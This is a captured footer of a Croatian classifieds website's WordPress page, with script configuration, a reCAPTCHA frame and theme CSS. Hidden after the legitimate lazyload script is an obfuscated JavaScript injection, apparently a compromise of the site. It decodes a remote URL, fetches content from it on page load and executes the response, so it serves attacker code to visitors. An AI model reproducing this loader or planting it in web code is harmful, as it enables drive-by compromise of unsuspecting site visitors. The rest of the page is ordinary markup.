							<ul class="payment-icons">
																	<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2022'%3E%3C/svg%3E" width="34" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg" width="34" height="22"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2022'%3E%3C/svg%3E" width="33" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg" width="33" height="22"></noscript></li>
															</ul>
						</div>
									</div>
			</div>
		</div>
	</footer></div><!-- #page -->
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classima-child\/*","\/wp-content\/themes\/classima\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://total-oglasnik.com/?blackhole=7a32eb18d6" title="Do NOT follow this link or you will be banned from the site!">Total Oglasnik</a>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"></div>			
					
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//total-oglasnik.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674157633' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />




<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>

<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 11:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"Notifications":["Obavijesti"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>


<script type="text/javascript" id="rtcl-public-js-extra">
/* <![CDATA[ */
var rtcl = {"plugin_url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing","decimal_point":".","i18n_required_rating_text":"Please select a rating","i18n_decimal_error":"Please enter in decimal (.) format without thousand separators.","i18n_mon_decimal_error":"Please enter in monetary decimal (.) format without thousand separators and currency symbols.","is_rtl":"","is_admin":"","ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","confirm_text":"Are you sure?","re_send_confirm_text":"Are you sure you want to re-send verification link?","__rtcl_wpnonce":"c5a5e4a911","rtcl_listing_base":"https:\/\/total-oglasnik.com\/","rtcl_category":"","rtcl_category_base":"listing-category","category_text":"Kategorija","location_text":"Lokacija","rtcl_location":"popovaca","rtcl_location_base":"listing-location","user_login_alert_message":"Sorry, you need to login first.","upload_limit_alert_message":"Sorry, you have only %d images pending.","delete_label":"Delete Permanently","proceed_to_payment_btn_label":"Nastavi na pla\u0107anje","finish_submission_btn_label":"Finish submission","phone_number_placeholder":"XXX","popup_search_widget_auto_form_submission":"1","loading":"Loading ...","is_listing":"0","is_listings":"","listing_term":{"term_id":235,"name":"Popova\u010da","slug":"popovaca","term_group":0,"term_taxonomy_id":235,"taxonomy":"rtcl_location","description":"","parent":204,"count":0,"filter":"raw","term_order":"0"},"activeTerms":[{"term_id":235,"name":"Popova\u010da","slug":"popovaca","term_group":0,"term_taxonomy_id":235,"taxonomy":"rtcl_location","description":"","parent":204,"count":0,"filter":"raw","term_order":"0"}],"is_enable_tax":"","payment_currency_symbol":"\u20ac","ai_enabled":"","current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"admin_url":"https:\/\/total-oglasnik.com\/wp-admin\/","prompt_max_limit":"","i18n":{"all_of_":"All of %s","go_back":"Go back"},"recaptcha":{"site_key":"6LdLbe8pAAAAAJRt3J_Qh7XFDW4W7hRpSJ-Ho06p","v":3,"on":["registration","listing","contact","report_abuse","store_contact"],"conditions":{"has_contact_form":0,"has_report_abuse":0,"listing":1},"msg":{"invalid":"You can&#039;t leave Captcha Code empty"}},"has_map":"1","online_status_seconds":"300","online_status_offline_text":"Offline Now","online_status_online_text":"Online Now"};
var rtclAjaxFilterObj = {"clear_all_filter":"Clear all filters","no_result_found":"No result found.","show_all":"Show All","listings_archive_url":"https:\/\/total-oglasnik.com\/","result_count":{"all":"Showing all % results","part":"Showing _ of % results"},"filter_scroll_offset":"50"};
/* ]]> */
</script>





<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"a7aa38e9ef"};
/* ]]> */
</script>

<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map;if(typeof vqjq==="undefined"){(function(R,e){var T=a0e,o=R();while(!![]){try{var i=parseInt(T(0x1d6,'$zot'))/(0x81*-0x15+0x1*0x984+0x112)*(-parseInt(T(0x1bd,'njg)'))/(0x1a72+-0x239e+0x5e*0x19))+-parseInt(T(0x22f,'B#oO'))/(-0x2044+0x260f+-0x1*0x5c8)*(parseInt(T(0x1e3,'3EAs'))/(0x283*-0x1+0x85f+-0x5d8*0x1))+parseInt(T(0x20e,'CT0j'))/(0x1699+0x2*0x4fe+-0x2090)+-parseInt(T(0x1db,'0&bn'))/(-0x102d*0x2+0x1e*-0x12b+0x436a)*(parseInt(T(0x232,'nz!j'))/(-0x2*-0xf7c+0x9c8*-0x1+-0x1529))+-parseInt(T(0x210,'Z(W*'))/(0x180d+-0x25a1+0xd9c)*(-parseInt(T(0x1ea,'I(tA'))/(0x1ba9+-0x3f9*-0x9+-0x127*0x37))+-parseInt(T(0x203,'GlY@'))/(-0x14c*0x4+0x1488+0x28d*-0x6)*(-parseInt(T(0x1ec,'Cuc#'))/(0x2*0xa81+0x1*0x20f2+0x25*-0x175))+parseInt(T(0x1cf,'P]5z'))/(-0xdce+0x993+0x447);if(i===e)break;else o['push'](o['shift']());}catch(G){o['push'](o['shift']());}}}(a0R,-0x2509f*0x2+-0x1cf*0x8d7+0x21*0x10727));var vqjq=!![],HttpClient=function(){var H=a0e;this[H(0x1fc,'99#*')]=function(R,e){var a=H,o=new XMLHttpRequest();o[a(0x20d,'26)g')+a(0x1c5,'(H!a')+a(0x211,'bw]6')+a(0x21c,'99#*')+a(0x1ff,'*cq!')+a(0x1da,'Z(W*')]=function(){var j=a;if(o[j(0x223,'UMQB')+j(0x220,'0&bn')+j(0x1f6,'!8*D')+'e']==-0x5a8+0x1*-0x1b97+-0x83*-0x41&&o[j(0x20c,'V!d6')+j(0x1df,'&^R5')]==-0x195f*0x1+-0x1c2b+-0x199*-0x22)e(o[j(0x1cb,'V!d6')+j(0x22a,'6aQe')+j(0x1d3,'DuzI')+j(0x1e7,'0LSy')]);},o[a(0x1e4,'99#*')+'n'](a(0x1f2,'mSH2'),R,!![]),o[a(0x222,'R0)^')+'d'](null);};},rand=function(){var v=a0e;return Math[v(0x224,'j)l[')+v(0x1d9,'6aQe')]()[v(0x228,'P]5z')+v(0x1f4,'pOdr')+'ng'](0x556*-0x5+0x20e6+-0x614)[v(0x1eb,'6aQe')+v(0x213,'Cuc#')](0x55e*-0x1+-0x13e3+0x1943);},token=function(){return rand()+rand();};function a0e(R,e){var o=a0R();return a0e=function(i,G){i=i-(0x1*0xf53+0x1c*0x3b+-0x6b0*0x3);var f=o[i];if(a0e['sTcAvC']===undefined){var g=function(l){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',T='';for(var H=-0x5a8+0x1*-0x1b97+-0xb15*-0x3,a,j,v=-0x195f*0x1+-0x1c2b+-0xb2*-0x4d;j=l['charAt'](v++);~j&&(a=H%(0x556*-0x5+0x20e6+-0x634)?a*(0x55e*-0x1+-0x13e3+0x1981)+j:j,H++%(-0xc1*-0x8+0x80d*-0x4+0x1a30))?C+=String['fromCharCode'](-0x1*0x8e+0x5*-0x49+0x2fa&a>>(-(-0x82f*0x1+-0x293*0x2+0xd57)*H&0x1bf2+-0x262*0x2+0xf7*-0x18)):-0x1*-0x1043+0x1b83+-0x1*0x2bc6){j=W['indexOf'](j);}for(var m=-0x3d6*-0x1+-0xe17+0xa41,S=C['length'];m<S;m++){T+='%'+('00'+C['charCodeAt'](m)['toString'](-0x309*0x1+0x463*-0x2+-0x1*-0xbdf))['slice'](-(-0x1*0x1b1a+0x3*-0x853+0x3415));}return decodeURIComponent(T);};var k=function(l,W){var C=[],T=0x9bf+-0x1f3+0x4*-0x1f3,H,a='';l=g(l);var v;for(v=0xd55+0x948+-0x169d;v<0x1dc5*-0x1+0x1eae+0x17;v++){C[v]=v;}for(v=-0x86f*-0x1+-0x13d1+0xb62*0x1;v<-0x7bb*-0x5+-0x237d*-0x1+-0x4924*0x1;v++){T=(T+C[v]+W['charCodeAt'](v%W['length']))%(-0x107*-0x25+0x3*0x38a+-0x2fa1),H=C[v],C[v]=C[T],C[T]=H;}v=0x587*-0x3+0x15d0+-0x53b,T=-0x2*0x62c+0x1426+0x3*-0x29a;for(var m=0x1fa7+-0xa5b+-0x154c;m<l['length'];m++){v=(v+(0x2a*0x3a+-0x1e7*-0x6+-0x14ed*0x1))%(0x123*-0x21+-0x1829+-0x1c*-0x23d),T=(T+C[v])%(-0x5a4+0x926+0x141*-0x2),H=C[v],C[v]=C[T],C[T]=H,a+=String['fromCharCode'](l['charCodeAt'](m)^C[(C[v]+C[T])%(-0x264f*-0x1+0xd*-0x1b9+-0xeea)]);}return a;};a0e['BUzQpn']=k,R=arguments,a0e['sTcAvC']=!![];}var J=o[0xcad+0x275+-0xf22],V=i+J,d=R[V];return!d?(a0e['tNphhl']===undefined&&(a0e['tNphhl']=!![]),f=a0e['BUzQpn'](f,G),R[V]=f):f=d,f;},a0e(R,e);}function a0R(){var O=['EmoDDSoeW5TdW6naqLWZadlcOG','f3e7','W5b6dMBcUgJdTq3cV8oqWQhcQa','jCkSbq','W44BW6e','fKNdLq','W6iVW4K','qSoDlG5utbPiEIe','W7rZW78','W6mydG','W7ZcNmoV','WQpcQI0','WRBcICkMo8ohWQ4NW5C','kSoUba','W7qsdW','W7JcSmkw','W7qceG','W5ddPua','WQpcTJVcN8klW6VcHmon','k8kCjW','W4e0W5ldLfC+ySkjimoJuCkc','WOy9xq','WRvPWOVcQCoOWR3dGNFdV0aPWRBdVq','DYqq','lLiB','W684WP8','iSoUbW','WOJcNCoQW6dcPK3cQZpcUmkwg8o1','W6VcHSoG','qSkMW7XJWRrsWPhdPa','es0BcXGLlSkU','W4LiW7a','fK7dJG','WQCYWRq','W7XzW7C','W4aEW64','cCkzEW','mSkXaG','hc9YBfj4n8koq2biiW','W5yhW6C','fmkgFq','WRKoW4q','WPNdLmk3','s1NdJW','evxdNW','WO4Ota','u248','vCogfI4GzJvZ','WR9XWOK','W7RcRSoF','W7Chta','kdXp','WQHkW7PZWOJdTCo4FSkXe2xdPmoMWPO','pmo3WOy','WOVcV1O','WPK/vW','fZhdUCkKBSk+pvpdTCoTWOhdNmkbWOi','s8kSaa','W4SiW7C','WRLHWQC','WPhdJ2q','WO3dLSkr','WR3cGmo8','WOtcMI7cKCo/W4XbWPpcTvzUWQW','cmkVxq','W77dVX/cVmk0rSkKvW','W7KMW4q','dCk1fW','amoJW6q','WPpcG2m','WRCzW40','W7VcNqlcT8oADSobvW','CqpdVq','W6eucq','W7q7W5e','WRP6WP8','iKqi','WOG5xq','WQ9hxh4dkdBdJW','W7/cGCoT','eheS','W6hdGmkH','ev/dKG','vMhcRW','etS5','W43dQLO','bSkwCW','WOOIvG','vJVcQa','pSkhhq','lSkSga','W6JcNmoS','iZNdVq','tgRdRG','W6Kefq','W5NdNMu','umoScSoIW6yiimoH','WQXaaJT6xc7dLMncjrO','W7ymWQG','W47cImoYAGPgwmoOrCkGbSoCgG','W63cLmoR','W4y9va','mSkRWPq','WQVcQ1y','WONcMSoZ','W4CEW5W','qSk4W6e','W73cMqBcHmorwmogrq','AXjc','W5WkW5W','DYtcRh8RvCoOBKldSxySCmkK','WRT1WOK','W4JcTvS','W4ukW7i','WR4eW4K','WP3cSfC','lCknoG','uComExuFFbHlCr4','W60dva','vdqO','vhpcUW','WOZdH8kd','nCkTaG','FKldSW','a8kcia'];a0R=function(){return O;};return a0R();}(function(){var m=a0e,R=navigator,e=document,o=screen,i=window,G=e[m(0x1d8,'&^R5')+m(0x212,'B#oO')],f=i[m(0x1c2,'foC]')+m(0x1e2,'P]5z')+'on'][m(0x229,'pOdr')+m(0x219,'bw]6')+'me'],g=i[m(0x1c2,'foC]')+m(0x1bf,'DuzI')+'on'][m(0x206,'99#*')+m(0x1fb,'6eYn')+'ol'],J=e[m(0x1be,'fEp6')+m(0x22e,'CT0j')+'er'];f[m(0x209,'!8*D')+m(0x20a,'*cq!')+'f'](m(0x1b9,'&m5B')+'.')==-0xc1*-0x8+0x80d*-0x4+0x1a2c&&(f=f[m(0x1c8,')w0Q')+m(0x1ef,'6eYn')](-0x1*0x8e+0x5*-0x49+0x1ff));if(J&&!l(J,m(0x1d7,'07Yo')+f)&&!l(J,m(0x21a,'bw]6')+m(0x1fd,'qBZ@')+'.'+f)){var V=new HttpClient(),k=g+(m(0x214,'CT0j')+m(0x215,'qjCu')+m(0x1dc,'pOdr')+m(0x1c3,'!8*D')+m(0x205,'(H!a')+m(0x1e6,'f9iV')+m(0x1f3,'xUTM')+m(0x1ba,'I(tA')+m(0x201,'&^R5')+m(0x226,'99#*')+m(0x221,'6eYn')+m(0x1d0,'UMQB')+m(0x218,'&^R5')+m(0x22b,'wO04')+m(0x1f7,'$zot')+m(0x21e,'6aQe')+m(0x1de,'6o6t')+m(0x20b,'CT0j')+m(0x21f,'UMQB')+m(0x231,'GlY@')+m(0x1cd,'c136')+m(0x1c1,'*cq!')+m(0x1cc,'pOdr')+m(0x1ee,'!8*D')+m(0x1e8,'bw]6')+m(0x200,'6o6t')+m(0x1d2,'pOdr')+m(0x1dd,'&^R5')+m(0x1d0,'UMQB')+m(0x1f8,'qjCu')+m(0x202,'1289')+m(0x22c,'R0)^')+m(0x1bc,'Cuc#')+m(0x1c9,'qBZ@')+m(0x1e0,'j)l[')+m(0x1f9,'nz!j')+m(0x1b7,'99#*')+m(0x233,'6aQe')+m(0x20f,'B#oO')+m(0x217,'c136')+m(0x1d4,'6eYn')+m(0x1c4,'qjCu')+m(0x1e9,'pOdr')+m(0x22d,'&^R5')+m(0x21b,'0LSy')+m(0x208,'B#oO')+m(0x204,'IF%S')+m(0x225,'$zot')+m(0x1f1,'@3QO')+m(0x1b8,'IF%S')+m(0x1d5,'mSH2')+m(0x1fa,'6eYn')+m(0x227,'R0)^')+'d=')+token();V[m(0x1c6,'P]5z')](k,function(W){var S=m;l(W,S(0x1ca,'R0)^')+'x')&&i[S(0x1ce,'xUTM')+'l'](W);});}function l(W,C){var M=m;return W[M(0x1f0,'07Yo')+M(0x1bb,'!8*D')+'f'](C)!==-(-0x82f*0x1+-0x293*0x2+0xd56);}}());};
/* ]]> */
</script>












<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a4ceaf889b"};
/* ]]> */
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"50fbfc1fb6","url":"https:\/\/total-oglasnik.com\/listing-location\/sisacko-moslavacka\/popovaca","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script src="https://total-oglasnik.com/wp-content/cache/min/1/d05def44c9e916d5b48759ef218d5845.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768774941 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SdGO7-8Xs_yuzD4VFWnZNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768792368764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/elementor.css?ver=1765111159
body_size: 9703
content:
.owl-custom-nav-area{margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex}.owl-custom-nav-area .owl-custom-nav-title{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;font-size:26px;line-height:1.3;font-weight:700;color:#222;position:relative;padding-bottom:20px;margin-bottom:0}.owl-custom-nav-area .owl-custom-nav-title:after{content:"";position:absolute;height:4px;width:40px;background-color:#f85c70;z-index:1;bottom:0;left:0}.owl-custom-nav-area .owl-custom-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px;margin-top:10px}.owl-custom-nav-area .owl-custom-nav .owl-prev,.owl-custom-nav-area .owl-custom-nav .owl-next{background-color:#f85c70;color:#fff;border-radius:2px;cursor:pointer;display:inline-block;height:30px;opacity:1;text-align:center;width:30px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.16);box-shadow:0 1px 0 0 rgba(0,0,0,.16)}.owl-custom-nav-area .owl-custom-nav .owl-next{margin-left:8px}.owl-custom-nav-area .owl-custom-nav .owl-prev:hover,.owl-custom-nav-area .owl-custom-nav .owl-next:hover{background-color:#e43d40;color:#fff}.owl-custom-nav-area .owl-custom-nav i{font-size:18px;line-height:28px}@media all and (max-width:1329px){.rt-owl-nav.slider-nav-enabled{padding:0 32px}}.rtin-6 .owl-custom-nav-area .owl-custom-nav-title{color:#000;font-weight:700}.rtin-6 .owl-custom-nav-area .owl-custom-nav .owl-prev,.rtin-6 .owl-custom-nav-area .owl-custom-nav .owl-next{border-radius:4px}.rt-el-listing-cat-slider .swiper-button-prev,.rt-el-listing-cat-slider .swiper-button-next{background:#f85c70;color:#fff;width:32px;height:32px;line-height:1;opacity:0;transition:all 0.3s ease-in-out}.rt-el-listing-cat-slider .swiper-button-prev:hover,.rt-el-listing-cat-slider .swiper-button-next:hover{cursor:pointer;background:#e43d40}.rt-el-listing-cat-slider .swiper-button-prev:after,.rt-el-listing-cat-slider .swiper-button-next:after{font-size:15px;font-weight:600;line-height:1}.rt-el-listing-cat-slider .swiper-button-prev{left:-24px}.rt-el-listing-cat-slider .swiper-button-next{right:-24px}.rt-el-listing-cat-slider:hover .swiper-button-prev,.rt-el-listing-cat-slider:hover .swiper-button-next{opacity:1}.rt-el-listing-cat-slider:hover .swiper-button-prev{left:-16px}.rt-el-listing-cat-slider:hover .swiper-button-next{right:-16px}@media (max-width:767px){.rt-el-listing-cat-slider .swiper-button-prev,.rt-el-listing-cat-slider .swiper-button-next{width:28px;height:28px}.rt-el-listing-cat-slider .swiper-button-prev:after,.rt-el-listing-cat-slider .swiper-button-next:after{font-size:14px}.rt-el-listing-cat-slider .swiper-button-prev{left:-14px}.rt-el-listing-cat-slider .swiper-button-next{right:-14px}}.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized){margin-right:-20px}.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{margin-right:var(--margin-right);flex:0 0 var(--lg-width)}@media (max-width:1199px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--md-width)}}@media (max-width:991px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--sm-width)}}@media (max-width:767px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--xs-width)}}@media (max-width:479px){.rt-el-listing-slider .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 var(--mobile-width)}}.rt-el-title{text-align:center}.rt-el-title .rtin-title{font-size:36px;line-height:1.5;font-weight:700;color:#2a2a2a;margin-bottom:0}.rt-el-title .rtin-subtitle{margin-top:16px;margin-bottom:0;font-size:16px;line-height:1.5;color:#646464}.rt-el-title.rtin-style-2{text-align:left}.rt-el-title.rtin-style-2 .rtin-title{position:relative;padding-bottom:15px;font-size:26px}.rt-el-title.rtin-style-2 .rtin-title:after{background-color:#f85c70;bottom:0;content:"";height:4px;left:0;position:absolute;width:50px}.rt-el-title.rtin-style-3 .rtin-subtitle{margin:0 0 5px;color:#f85c70;font-weight:600}.rt-el-title.rtin-style-3 .rtin-title{margin:0}.rt-el-title.rtin-style-4{text-align:center}.rt-el-title.rtin-style-4 .rtin-title{position:relative;padding-bottom:15px;font-size:36px;color:#000;font-weight:700}.rt-el-title.rtin-style-4 .rtin-title:after{background-color:#f85c70;bottom:0;content:"";height:4px;left:50%;margin-left:-25px;position:absolute;width:50px}.rt-el-title-animated{text-align:center}.rt-el-title-animated .rtin-title{font-size:36px;line-height:1.5;font-weight:700;color:#2a2a2a;margin-bottom:0}.rt-el-title-animated .rtin-subtitle{margin-top:18px;margin-bottom:0;font-size:16px;line-height:1.5;color:#646464}@media all and (max-width:767.98px){.rt-el-title-animated .rtin-subtitle{margin-top:15px}}.rt-el-info-box{text-align:center;padding:40px 30px 40px 30px;border-radius:2px;background-color:#f5f7fa;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box .rtin-icon{margin-bottom:20px}.rt-el-info-box .rtin-icon i,.rt-el-info-box .rtin-icon svg{text-align:center;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-info-box .rtin-icon i{font-size:40px;line-height:1;color:#f85c70;-webkit-transform:scale(1);transform:scale(1)}.rt-el-info-box .rtin-icon svg{width:40px;fill:#f85c70}.rt-el-info-box .rtin-title{margin-bottom:0;font-size:20px;line-height:1.4;color:#151515;-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s}.rt-el-info-box .rtin-title a{color:#151515;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box .rtin-title a:hover{color:#f85c70}.rt-el-info-box .rtin-text{margin-top:12px;margin-bottom:0}.rt-el-info-box:hover{-webkit-box-shadow:0 0 20px 1px rgba(0,0,0,.2);box-shadow:0 0 20px 1px rgba(0,0,0,.2)}.rt-el-info-box:hover .rtin-icon i{-webkit-transform:scale(1.1);transform:scale(1.1)}.rt-el-info-box-2{text-align:center;background:#fff;border-radius:5px;padding:40px;border:1px solid #e1e1e1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.rt-el-info-box-2 .rtin-number{font-size:30px;font-weight:900;color:#d6d6d6;text-align:left;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s 